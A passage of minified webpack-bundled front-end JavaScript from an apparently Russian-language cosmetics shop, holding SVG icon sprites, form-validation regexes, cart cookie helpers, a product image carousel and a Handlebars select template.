/>\n</symbol>'});a.a.add(c)},Tqq3:function(t,e,n){"use strict";(function(t){n.d(e,"c",(function(){return o})),n.d(e,"g",(function(){return i})),n.d(e,"a",(function(){return a})),n.d(e,"e",(function(){return c})),n.d(e,"d",(function(){return u})),n.d(e,"b",(function(){return l})),n.d(e,"f",(function(){return s}));n("2B1R"),n("yyme"),n("+2oP"),n("ma9I"),n("07d7"),n("fbCW"),n("T63A");var r=n("G66H"),o=function(){return"ontouchstart"in window},i=function(t){var e;return(e=[]).concat.apply(e,[t])},a=function(t,e){return e.reduce((function(e,n,r){return e+n*t[r]}),0)%11%10},c=function(t){return window.matchMedia("(max-width: ".concat(r.a[t]-1,"px)"))},u=function(){return t("html").attr("lang")},l=function(t,e){var n=Object.entries(t).find((function(t){return t[1]===e}));return n?n[0]:void 0},s=function(t,e){return t%10==1&&t%100!=11?e[0]:t%10>=2&&t%10<=4&&(t%100<10||t%100>=20)?e[1]:e[2]}}).call(this,n("+2Rf"))},U1zS:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-hair_lg",use:"icon-hair_lg-usage",viewBox:"0 0 34.53 36.66",content:'<symbol viewBox="0 0 34.53 36.66" id="icon-hair_lg">\n  <path d="M1945.71,1818.96c-1.41-1.38-1.72-4.97-1.72-6.24v-12.88a14.082,14.082,0,0,0-28.16,0v12.88a9.625,9.625,0,0,1-2.72,6.24,2.115,2.115,0,0,0-.81,2.03,1.4,1.4,0,0,0,1.25.91c1.24,0.16,3.67-.64,5.49-2.01-0.05.15-.09,0.3-0.14,0.45a0.977,0.977,0,0,0,.24,1.01c0.07,0.07,1.73,1.64,4.39-.94a5.275,5.275,0,0,1,.35,1.35,1,1,0,0,0,1.8.47,17.022,17.022,0,0,0,3.17-7.6,9.13,9.13,0,0,0,1.06.07,8.532,8.532,0,0,0,1.15-.08c1.17,6.64,4.21,7.84,4.57,7.96a1.115,1.115,0,0,0,.31.05,1,1,0,0,0,.51-0.14,0.973,0.973,0,0,0,.48-0.67,12.037,12.037,0,0,1,1.2-3.59c1.59,2.36,5.69,4.08,7.32,3.87a1.386,1.386,0,0,0,1.22-.9C1946.97,1820.34,1946.31,1819.55,1945.71,1818.96Zm-23.81-17.22a13.416,13.416,0,0,0,5.55-2.06,12.2,12.2,0,0,0,3.63-3.4,15.859,15.859,0,0,0,6.85,5.22c-0.15,2.52-1.18,11.22-8.02,11.22C1923.19,1812.72,1922.08,1804.54,1921.9,1801.74Zm17.9,15.39a1.886,1.886,0,0,0-1.98-1.02c-1.23.24-2.02,1.97-2.51,3.79a11.4,11.4,0,0,1-2.29-5.75c5.4-2.02,6.95-9.22,6.95-13.32a1.006,1.006,0,0,0-.69-0.94c-0.06-.01-5.61-1.88-7.43-6.36a1.02,1.02,0,0,0-1.16-.6,1,1,0,0,0-.78,1.04c0,0.02-.1,1.77-3.58,4.06a11.14,11.14,0,0,1-5.47,1.81,1,1,0,0,0-1.01.99c0,4.12,1.56,11.36,7.02,13.34a12.791,12.791,0,0,1-1.68,5.11,2.027,2.027,0,0,0-1.05-.93,1.871,1.871,0,0,0-1.98.61,4.792,4.792,0,0,1-.95.75c0.9-2.98.54-3.44-.11-3.75-0.98-.47-1.7.59-2.09,1.17a7.959,7.959,0,0,1-3.86,2.56,11.62,11.62,0,0,0,2.69-6.97v-12.88a12.071,12.071,0,0,1,24.14,0v12.88c0,0.51.05,4.75,1.86,7.13A8.735,8.735,0,0,1,1939.8,1817.13Z" transform="translate(-1912.22 -1785.97)" />\n</symbol>'});a.a.add(c)},UCc4:function(t,e,n){t.exports=n.p+"39b5e9a366e1f913dc6f73eab5d270de.jpg"},UYmx:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-user",use:"icon-user-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-user">\n<path fill-rule="evenodd" d="M14.000,19.999 L2.000,19.999 L-0.000,19.999 L-0.000,17.999 C-0.000,14.685 2.686,12.000 6.000,12.000 L8.000,12.000 L10.000,12.000 C13.314,12.000 16.000,14.685 16.000,17.999 L16.000,19.999 L14.000,19.999 ZM9.000,14.000 L7.000,14.000 C4.508,14.000 2.459,15.064 2.079,17.999 L13.920,17.999 C13.536,15.108 11.488,14.000 9.000,14.000 ZM2.000,5.999 C2.000,2.685 4.686,-0.001 8.000,-0.001 C11.314,-0.001 14.000,2.685 14.000,5.999 C14.000,9.313 11.314,12.000 8.000,12.000 C4.686,12.000 2.000,9.313 2.000,5.999 ZM8.000,9.999 C10.209,9.999 12.000,8.209 12.000,5.999 C12.000,3.790 10.209,1.999 8.000,1.999 C5.791,1.999 4.000,3.790 4.000,5.999 C4.000,8.209 5.791,9.999 8.000,9.999 Z" />\n</symbol>'});a.a.add(c)},UvId:function(t,e,n){"use strict";n.d(e,"a",(function(){return y}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("BLyQ");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function u(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=s(t);if(e){var o=s(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return l(this,n)}}function l(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function s(t){return(s=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var p,d,h,y=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(l,t);var e,n,r,o=u(l);function l(){return a(this,l),o.apply(this,arguments)}return e=l,n&&i(e.prototype,n),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);p=y,h="rating",(d=f(d="className"))in p?Object.defineProperty(p,d,{value:h,enumerable:!0,configurable:!0,writable:!0}):p[d]=h},VPwH:function(t,e,n){t.exports=n.p+"c72f974e5d532a6dc4ff3cc3a458df9c.jpg"},W74n:function(t,e,n){},XEfR:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-star",use:"icon-star-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-star">\n<path fill-rule="evenodd" d="M-0.000,4.860 L5.154,4.860 L6.873,0.110 L8.345,4.860 L13.500,4.860 L9.327,8.111 L10.800,13.110 L6.627,10.111 L2.700,13.110 L3.927,7.861 L-0.000,4.860 Z" />\n</symbol>'});a.a.add(c)},XOAH:function(t,e,n){},XiHr:function(t,e,n){},XryZ:function(t,e,n){t.exports=n.p+"94029b7dd218e56012b8de647eec8d05.jpg"},Y6Zu:function(t,e,n){},YvJ8:function(t,e,n){t.exports=n.p+"c4dbaa9ac40d54d60dae38b11534217b.png"},ZQ4I:function(t,e,n){"use strict";n.d(e,"e",(function(){return r})),n.d(e,"g",(function(){return o})),n.d(e,"f",(function(){return i})),n.d(e,"h",(function(){return a})),n.d(e,"i",(function(){return c})),n.d(e,"c",(function(){return u})),n.d(e,"a",(function(){return l})),n.d(e,"b",(function(){return s})),n.d(e,"d",(function(){return f}));var r=/^[ a-zа-яё\-]*$/i,o=/^[ а-яё\-]*$/i,i=/^[ a-z\-]*$/i,a=/^(?=.*\d)(?=.*[a-z])(?=.*[A-Z])(?=.*[A-Za-z]).*$/,c=/^\+7\(\d{3}\) \d{3}(?:-\d{2}){2}$/,u=/^\d{4}[\dA-Z]{2}\d{3}$/,l=/^(?:31(\.)(?:0?[13578]|1[02])\1|(?:29|30)(\.)(?:0?[,13-9]|1[0-2])\2)(?:1[6-9]|[2-9]\d)?\d{2}$|^29(\.)0?2\3(?:(?:1[6-9]|[2-9]\d)?(?:0[48]|[2468][048]|[13579][26])|(?:16|[2468][048]|[3579][26])0{2})$|^(?:0?[1-9]|1\d|2[0-8])(\.)(?:0?[1-9]|1[0-2])\4(?:1[6-9]|[2-9]\d)?\d{4}$/,s=/^(\d{2})\.(\d{2})\.(\d{4})$/,f=/max-width: (\d+)px/},ZbQv:function(t,e,n){},Zwbe:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-category_face",use:"icon-category_face-usage",viewBox:"0 0 18 18",content:'<symbol viewBox="0 0 18 18" id="icon-category_face">\n  <path id="icon-category_face_face" class="cls-1" d="M2772,2164a9,9,0,1,1,9-9A9.014,9.014,0,0,1,2772,2164Zm0-16.94a7.94,7.94,0,1,0,7.94,7.94A7.947,7.947,0,0,0,2772,2147.06Zm4.5,9a1.321,1.321,0,0,1-1.32-1.33,1.241,1.241,0,0,1,.1-0.5,0.5,0.5,0,0,0,.43.24,0.525,0.525,0,0,0,.29-0.96,1.35,1.35,0,0,1,.5-0.1A1.325,1.325,0,0,1,2776.5,2156.06Zm-4.5,3.18a2.076,2.076,0,0,1-2.12-2.12h4.24A2.076,2.076,0,0,1,2772,2159.24Zm-4.5-3.18a1.321,1.321,0,0,1-1.32-1.33,1.241,1.241,0,0,1,.1-0.5,0.5,0.5,0,0,0,.43.24,0.525,0.525,0,0,0,.29-0.96,1.35,1.35,0,0,1,.5-0.1A1.325,1.325,0,0,1,2767.5,2156.06Z" transform="translate(-2763 -2146)" />\n</symbol>'});a.a.add(c)},aCI3:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-close_sm",use:"icon-close_sm-usage",viewBox:"0 0 8.5 8.5",content:'<symbol viewBox="0 0 8.5 8.5" id="icon-close_sm">\n  <path d="M1111.74,629.621l-2.12,2.121-2.12-2.121-2.12,2.121-2.12-2.121,2.12-2.121-2.12-2.122,2.12-2.121,2.12,2.121,2.12-2.121,2.12,2.121-2.12,2.122Z" transform="translate(-1103.25 -623.25)" />\n</symbol>'});a.a.add(c)},af1I:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-logo_pf_full",use:"icon-logo_pf_full-usage",viewBox:"0 0 129.6 46.7",content:'<symbol viewBox="0 0 129.6 46.7" id="icon-logo_pf_full">\n    <path d="M54.7,10.1a10.1,10.1,0,0,1,20.2,0,10.1,10.1,0,0,1-20.2,0Zm.8,0a9.35,9.35,0,0,0,9.3,9.3s3.3.1,4.4-2.4a3.86,3.86,0,0,0-.4-3.6l-.2-.2a7.34,7.34,0,0,1-3.2.9,6.92,6.92,0,0,1-7.2-6.6,7.48,7.48,0,0,1,2.4-5.7h-.1A9.36,9.36,0,0,0,55.5,10.1Zm13.2,2a5,5,0,0,1,.7.8,3.79,3.79,0,0,1,.7,2.6A6.08,6.08,0,0,0,64.2,7a6.68,6.68,0,0,0-3.1,1,.14.14,0,0,0-.1.05l0,0H60.8L60.67,8l-.2-.21-.1-.11-.1-.13-.13-.18,0-.08,0,0L60,7.1a3.74,3.74,0,0,1-.66-1.67,4.44,4.44,0,0,1,0-.63,7.35,7.35,0,0,0-.36,1.76c0,.31,0,.63,0,.94a6.2,6.2,0,0,0,6.4,5.8,6.68,6.68,0,0,0,3.1-1,1.72,1.72,0,0,0,.21-.12l.06,0Zm2.7.6A7.48,7.48,0,0,1,69,18.4,8.88,8.88,0,0,0,74,10,9.35,9.35,0,0,0,64.7.7c-1.3.1-3.6.4-4.4,2.6a3.94,3.94,0,0,0,.5,3.5L61,7a9.39,9.39,0,0,1,1.54-.63A5.6,5.6,0,0,1,64.2,6.1,7,7,0,0,1,71.4,12.7Z" />\n    <path d="M15.5,32.8H13.7V24h5.8c2.6,0,4,1,4,2.6s-1.4,2.6-4,2.6h-4ZM18.9,25H15.5v3.2h3.4c2,0,2.9-.6,2.9-1.6S20.9,25,18.9,25Z" />\n    <path d="M27.5,26.5H25.9v6.4h1.6Z" />\n    <path d="M25.8,25.3h1.6V24H25.8Z" />\n    <path d="M36.8,30.8c-.3.8-1.2,1.2-2.5,1.2-2.1,0-3-1-3-2.1h7.1c.1-1.5-.9-3.6-4.3-3.6-2.6,0-4.5,1.4-4.5,3.3s1.5,3.3,4.6,3.3c2.1,0,3.7-.8,4.1-2.2H36.8ZM31.4,29c.1-1,1.1-1.8,2.7-1.8s2.7.8,2.7,1.8Z" />\n    <path d="M42,26.5H40.5v6.3h1.6V30c0-1.6.9-2.6,3.4-2.6V26.3A4,4,0,0,0,42,27.8Z" />\n    <path d="M47,26.5h1.5v1.3A4,4,0,0,1,52,26.3v1.1c-2.5,0-3.4,1-3.4,2.6v2.8H47Z" />\n    <path d="M57.3,32c1.3,0,2.2-.4,2.5-1.2v-.1h1.5c-.4,1.4-2,2.2-4.1,2.2-3.1,0-4.5-1.4-4.6-3.3s1.9-3.3,4.5-3.3c3.4,0,4.4,2.1,4.3,3.6H54.3C54.3,31,55.2,32,57.3,32ZM57,27.2c-1.6,0-2.6.8-2.7,1.8h5.4C59.7,28,58.5,27.2,57,27.2Z" />\n    <path d="M69.2,24h8.6v1H71v2.8h6v1H71v4H69.2Z" />\n    <path d="M87.9,32h.6v.8a3.09,3.09,0,0,1-1.1.2c-.8,0-1.3-.3-1.3-1a5.48,5.48,0,0,1-3.4,1c-1.8,0-3.2-.5-3.2-1.8,0-1.5,1.6-1.8,3.2-2l1.07-.1c1.21-.1,2.13-.17,2.13-.8,0-1-1.1-1.1-2.1-1.1-1.3,0-2.3.3-2.4,1.2H79.8c.1-1.5,1.9-2.1,4-2.1,1.7,0,3.6.2,3.6,1.7v3.3C87.4,31.8,87.4,32,87.9,32Zm-5,0c2.1,0,2.9-.8,2.9-1.4v-1a3.06,3.06,0,0,1-.93.24c-.33.05-.69.07-1.08.1h0l-.42,0L83,30c-1,.1-1.9.3-1.9,1.1S81.9,32,82.9,32Z" />\n    <path d="M90.3,32.8h1.5V32a4.8,4.8,0,0,0,3.1,1c2.9,0,4.4-1.5,4.4-3.3s-1.5-3.3-4.4-3.3a3.75,3.75,0,0,0-3,1V24H90.3Zm4.4-.7c-2.2,0-3-1.2-3-2.4s.8-2.4,2.9-2.4,3,1.1,3,2.3S96.9,32.1,94.7,32.1Z" />\n    <path d="M102.9,26.5h-1.5v6.3H103V30c0-1.6.9-2.6,3.4-2.6V26.3a4,4,0,0,0-3.5,1.5Z" />\n    <path d="M114.2,30.8c-.3.8-1.2,1.2-2.5,1.2-2.1,0-3-1-3-2.1h7.1c.1-1.5-.9-3.6-4.3-3.6-2.6,0-4.5,1.4-4.5,3.3s1.5,3.3,4.6,3.3c2.1,0,3.6-.8,4.1-2.2h-1.5ZM108.8,29c.1-1,1.1-1.8,2.7-1.8s2.7.8,2.7,1.8Z" />\n    <path d="M0,37.9H3.5c3.2,0,4.9,1.1,4.9,3.3s-1.5,3.6-4.9,3.6H0ZM1.4,44H3.7c.9,0,3.5-.2,3.5-2.7,0-1.6-.9-2.6-3.4-2.6H1.4Z" />\n    <path d="M13.4,44.9c1.7,0,2.9-.6,3.2-1.7v-.1H15.3c-.2.7-.9,1-1.9,1-1.6,0-2.3-.7-2.3-1.6h5.6c0-1.2-.8-2.8-3.4-2.8-2,0-3.5,1.1-3.5,2.6S11,44.9,13.4,44.9Zm-.1-4.5c1.2,0,2,.6,2.1,1.4H11.2C11.3,41,12,40.4,13.3,40.4Z" />\n    <path d="M18.2,39.8h1.2v1a3,3,0,0,1,2.7-1.2v.9c-2,0-2.7.7-2.7,2v2.2H18.2Z" />\n    <path d="M24.5,39.8H23.4v4.9h1.2V41.6c0-.4.5-1.3,2-1.3,1.1,0,1.4.5,1.4,1.1v3.3h1.2V41.6c0-.8.7-1.3,1.9-1.3s1.4.5,1.4,1.1v3.3h1.2V41.1c0-1-1-1.4-2.5-1.4a3.37,3.37,0,0,0-2.3.8l0,0,0,0a.43.43,0,0,0,0-.07l-.08-.09-.06-.06-.07-.07a1.7,1.7,0,0,0-.57-.29,4,4,0,0,0-1.13-.14,3.05,3.05,0,0,0-2.4.8Z" />\n    <path d="M39.1,39.7c2.4,0,3.6,1.1,3.6,2.6s-1.3,2.6-3.6,2.6-3.6-1.1-3.6-2.6S36.8,39.7,39.1,39.7Zm0,4.5c1.3,0,2.3-.7,2.3-1.9s-1-1.9-2.3-1.9-2.3.7-2.3,1.9A2.07,2.07,0,0,0,39.1,44.2Z" />\n    <path d="M48.5,41.7H44.3v.8h4.2Z" />\n    <path d="M57.8,40c-.3-1-1.5-1.5-2.9-1.5-2.4,0-3.5,1.3-3.5,2.8s1,2.9,3.5,2.9c1.8,0,2.8-.8,3-2h1.4c-.3,1.7-1.9,2.7-4.5,2.7-3.2,0-4.8-1.6-4.8-3.6s1.7-3.6,4.9-3.6c2.1,0,3.9.8,4.2,2.2H57.8Z" />\n    <path d="M67.9,42.3c0-1.5-1.2-2.6-3.6-2.6s-3.6,1.1-3.6,2.6,1.2,2.6,3.6,2.6S67.9,43.8,67.9,42.3Zm-1.3,0c0,1.2-1,1.9-2.3,1.9S62,43.5,62,42.3s1-1.9,2.3-1.9S66.6,41.1,66.6,42.3Z" />\n    <path d="M70.4,43.2c0,.7,1,1,2,1a4.66,4.66,0,0,0,1.13-.11c.38-.09.67-.27.67-.59,0-.52-.92-.67-2-.83l-.28,0-.17,0c-1.2-.2-2.4-.5-2.4-1.4s1.5-1.4,2.8-1.4c1.6,0,3,.3,3.1,1.6H74.1a.64.64,0,0,0-.11-.27l-.06-.08a.74.74,0,0,0-.13-.12,1.5,1.5,0,0,0-.38-.19,3.31,3.31,0,0,0-1-.14c-.7,0-1.6.1-1.6.6s.93.66,1.88.81h0l.16,0,.32.05c1.2.2,2.4.5,2.4,1.4,0,1.2-1.7,1.6-3.2,1.6-1.7,0-3.1-.5-3.2-1.7h1.2Z" />\n    <path d="M78.3,39.8H77.2v4.9h1.2V41.6c0-.4.5-1.3,2-1.3,1.1,0,1.4.5,1.4,1.1v3.3H83V41.6c0-.8.7-1.3,1.9-1.3s1.4.5,1.4,1.1v3.3h1.2V41.1c0-1-1-1.4-2.5-1.4a3.37,3.37,0,0,0-2.3.8c-.3-.6-1.1-.8-2-.8a3.05,3.05,0,0,0-2.4.8Z" />\n    <path d="M96.1,43.2c-.3,1.1-1.5,1.7-3.2,1.7-2.4,0-3.5-1.1-3.6-2.6s1.5-2.6,3.5-2.6c2.6,0,3.4,1.6,3.4,2.8H90.6c0,.9.7,1.6,2.3,1.6,1,0,1.7-.3,1.9-1h1.3Zm-1.2-1.4c-.1-.8-.9-1.4-2.1-1.4s-2,.6-2.1,1.4Z" />\n    <path d="M93,37.7h1.6l-1.9,1.4h-.9Z" />\n    <path d="M100.9,39.8H99.4V38.2H98.2v1.5H96.9v.7h1.3v3.2c0,.9.5,1.1,1.8,1.1h.9V44h-.6c-.7,0-.9,0-.9-.4V40.5h1.5Z" />\n    <path d="M103.9,38.9h-1.2v-1h1.2Z" />\n    <path d="M102.6,39.8h1.2v5h-1.2Z" />\n    <path d="M111.5,46.7h1.2V39.8h-1.2v.7a3.33,3.33,0,0,0-2.4-.8c-2.3,0-3.4,1.2-3.4,2.6s1.1,2.6,3.4,2.6a3.29,3.29,0,0,0,2.4-.8Zm.1-4.4c0,1-.7,1.9-2.3,1.9s-2.4-.9-2.2-1.9c0-.9.5-1.9,2.2-1.9S111.6,41.3,111.6,42.3Z" />\n    <path d="M121,44.8h-1.1V44a3.09,3.09,0,0,1-2.4.9c-2,0-2.6-.7-2.6-1.8V39.8h1.2v3.4c0,.6.6,1,1.5,1,1.5,0,2.2-.7,2.2-1.6V39.8H121Z" />\n    <path d="M126.3,44.9c1.7,0,2.9-.6,3.2-1.7v-.1h-1.3c-.2.7-.9,1-1.9,1-1.6,0-2.3-.7-2.3-1.6h5.6c0-1.2-.8-2.8-3.4-2.8-2,0-3.5,1.1-3.5,2.6S123.9,44.9,126.3,44.9Zm0-4.5c1.2,0,2,.6,2.1,1.4h-4.2C124.3,41,125,40.4,126.3,40.4Z" />\n</symbol>'});a.a.add(c)},bkAW:function(t,e,n){"use strict";n("ma9I"),n("rB9j"),n("Rm1S"),n("tkto"),n("pNMO"),n("4Brf"),n("07d7"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}e.a=function(){var t=this;this.getMaxCookieDate=function(){return"31 Dec 9999 23:59:59 GMT"},this.getCheckedForCartAddCookie=function(){return"prepared_for_cart_products"},this.setCheckedProductsCookie=function(t){document.cookie="".concat("prepared_for_cart_products","=").concat(JSON.stringify(t),"; path=/; expires=").concat("31 Dec 9999 23:59:59 GMT")},this.clearCheckedProductsCookie=function(){t.setSimpleCookie("prepared_for_cart_products",{})},this.setSimpleCookie=function(t,e){var n=e;"object"==r(e)&&(n=JSON.stringify(e));var o="".concat(t,"=").concat(escape(n));o+="; expires=".concat("31 Dec 9999 23:59:59 GMT"),o+="; path=/",document.cookie=o},this.getSimpleCookie=function(t){var e=document.cookie.match("(^|;) ?".concat(t,"=([^;]*)(;|$)"));if(!e)return null;var n=unescape(e[2]);try{return JSON.parse(n)}catch(t){return n}},this.getCookie=function(t){for(var e="".concat(t,"="),n=decodeURIComponent(document.cookie).split(";"),r=0;r<n.length;r+=1){for(var o=n[r];" "==o.charAt(0);)o=o.substring(1);if(0==o.indexOf(e))return o.substring(e.length,o.length)}return""}}},c5ga:function(t,e,n){},cLEH:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-cart",use:"icon-cart-usage",viewBox:"0 0 23 20",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 23 20" id="icon-cart">\n<path fill-rule="evenodd" d="M22.904,3.286 L19.910,13.286 C19.783,13.709 19.394,13.999 18.954,13.999 L8.695,13.999 L8.361,14.999 L18.954,14.999 L18.954,15.050 C20.092,15.282 20.950,16.292 20.950,17.499 C20.950,18.878 19.831,20.000 18.455,20.000 C17.079,20.000 15.960,18.878 15.960,17.499 C15.960,17.328 15.977,17.161 16.010,16.999 L9.921,16.999 C9.954,17.161 9.971,17.328 9.971,17.499 C9.971,18.878 8.852,20.000 7.476,20.000 C6.100,20.000 4.981,18.878 4.981,17.499 C4.981,16.621 5.438,15.851 6.123,15.405 L6.923,12.999 L3.264,1.999 L-0.009,1.999 L-0.009,-0.001 L3.983,-0.001 C4.413,-0.001 4.794,0.275 4.930,0.683 L5.367,1.999 L21.948,1.999 C22.264,1.999 22.560,2.149 22.749,2.402 C22.937,2.656 22.995,2.984 22.904,3.286 ZM17.956,17.499 C17.956,17.775 18.180,17.999 18.455,17.999 C18.730,17.999 18.954,17.775 18.954,17.499 C18.954,17.224 18.730,16.999 18.455,16.999 C18.180,16.999 17.956,17.224 17.956,17.499 ZM7.476,17.999 C7.752,17.999 7.975,17.775 7.975,17.499 C7.975,17.224 7.752,16.999 7.476,16.999 C7.201,16.999 6.977,17.224 6.977,17.499 C6.977,17.775 7.201,17.999 7.476,17.999 ZM6.033,4.000 L8.695,11.999 L18.211,11.999 L20.607,4.000 L6.033,4.000 Z" />\n</symbol>'});a.a.add(c)},cdI2:function(t,e,n){},clGN:function(t,e,n){"use strict";(function(t){n("fbCW"),n("07d7"),n("qePV"),n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("tkto"),n("TeQF"),n("5DmW"),n("FZtP"),n("27RR"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("5djf");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function a(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?i(Object(n),!0).forEach((function(e){c(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function c(t,e,n){return(e=function(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}e.a=function(e){var n=new r.a(t(e).find(".carousel--product-pictures")),o=new r.a(t(e).find(".carousel--product-thumbnails")),i=new r.a(t(e).find(".carousel--product-thumbnails-mobile")),c={spaceBetween:8,loop:!1},u={slidesPerView:4,preventClicks:!1,preventClicksPropagation:!1,virtualTranslate:!1,simulateTouch:!1},l=function(n){t(e).find('[data-related="#'.concat(n,'"]')).each((function(e,n){var o=t(n),i=r.a.getInstance(o.closest(".carousel")).instance;i.params.loop?i.slideToLoop(o.index()):i.slideTo(o.index()),o.parent().find(".swiper-slide").removeClass("is-selected"),o.addClass("is-selected")}))},s=function(e){var r=e.currentTarget,o=t(r).attr("data-related"),i=Number(t(o).attr("data-swiper-slide-index"));l(o),n.instance.params.loop?n.instance.slideToLoop(i):n.instance.slideTo(i)};function f(){var t=this.activeIndex,e=this.slides[t].getAttribute("id");l(e)}t(document).ready((function(){setTimeout((function(){o.init(a(a({},c),{},{vertical:!0}),u),i.init(c,u),n.init({},{slidesPerView:1});var e=n.instance;f.call(e),e.on("slideChange",f),t(document).on("click",".js-product-carousel-wrapper [data-related]",s),e.on("slideChangeTransitionEnd",(function(){t(e.wrapperEl).find("iframe").each((function(t,e){e.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")}))}))}),100)}))}}).call(this,n("+2Rf"))},co1U:function(t,e,n){},dA3v:function(t,e,n){},des2:function(t,e,n){var r=n("3O+N");t.exports=(r.default||r).template({1:function(t,e,n,r,o){var i,a=t.lookupProperty||function(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]};return t.escapeExpression(t.lambda(null!=(i=null!=e?a(e,"classNames"):e)?a(i,"placeholder"):i,e))},3:function(t,e,n,r,o){var i,a=t.lookupProperty||function(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]};return"    "+t.escapeExpression(t.lambda(null!=(i=null!=e?a(e,"classNames"):e)?a(i,"itemDisabled"):i,e))+"\n"},5:function(t,e,n,r,o){var i,a=t.lookupProperty||function(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]};return"    "+t.escapeExpression(t.lambda(null!=(i=null!=e?a(e,"classNames"):e)?a(i,"itemSelectable"):i,e))+"\n"},7:function(t,e,n,r,o){return'    data-choice-disabled aria-disabled="true"\n'},9:function(t,e,n,r,o){return"    data-choice-selectable\n"},11:function(t,e,n,r,o){return'    role="treeitem"\n'},13:function(t,e,n,r,o){return'    role="option"\n'},15:function(t,e,n,r,o){var i,a=t.lookupProperty||function(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]};return"        "+(null!=(i=t.lambda(null!=e?a(e,"innerTpl"):e,e))?i:"")+"\n"},17:function(t,e,n,r,o){return"        Выберите вариант...\n"},compiler:[8,">= 4.3.0"],main:function(t,e,r,o,i){var a,c,u=t.lambda,l=t.escapeExpression,s=null!=e?e:t.nullContext||{},f=t.lookupProperty||function(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]};return'<div class="select__choice '+l(u(null!=(a=null!=e?f(e,"classNames"):e)?f(a,"item"):a,e))+" 